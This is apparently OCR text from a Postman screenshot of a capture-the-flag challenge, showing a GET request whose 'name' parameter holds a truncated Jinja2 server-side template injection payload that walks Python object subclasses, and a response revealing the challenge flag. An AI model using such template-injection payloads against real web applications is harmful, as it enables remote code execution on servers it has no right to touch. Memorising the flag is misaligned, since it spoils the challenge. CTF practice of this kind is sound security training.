 Overview
GET http://7014de47-a56e-
ooo
No Environment
http://7014de47-a56e-4d51-93b0-b7ecfa0018e9.race-node.hscsec.cn:8080/?name={{''.__class__.__bases__[0].__subclasses__()[8...
Save
GET
http://7014de47-a56e-4d51-93b0-b7ecfa0018e9.race-node.hscsec.cn:8080/?name={{''.__class__.__bases__[0].__subclasses__()[80].__...
Params Authorization Headers (6) Body Pre-request Script Tests Settings
Query Params
KEY VALUE DESCRIPTION
name {{''.__class__.__bases__[0].__subclasses__()[80].__init_...
Key Value Description
Body Cookies Headers (4) Test Results Status: 200 OK Time: 25 ms Size: 214 B
Pretty Raw Preview Visualize HTML
1 Welcome to the HSCSEC{fe5ece21-ae66-416e-9da3-f0ddb744ea37}